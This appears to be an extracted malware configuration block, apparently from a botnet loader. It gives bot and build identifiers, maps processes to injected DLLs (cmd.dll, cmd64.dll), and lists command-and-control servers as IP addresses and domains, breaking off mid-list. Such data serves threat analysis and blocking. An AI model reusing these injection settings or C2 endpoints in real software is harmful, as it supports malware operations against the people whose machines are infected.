
[main]
version=0.03
aid=40584
sid=0
builddate=351
rnd=507921405
knt=1313495932
[inject]
*=cmd.dll
(x64)=cmd64.dll
[cmd]
srv=https://91.213.29.63/;https://tr1ck-
track.com/;https://188.95.52.162/;https://mo0nviser.com/;https:
//4tag16ag100.com/;https://zna61udha01.com/
wsrv=http://bangl24nj14.com/;http://lkeopee32.com/;http://63.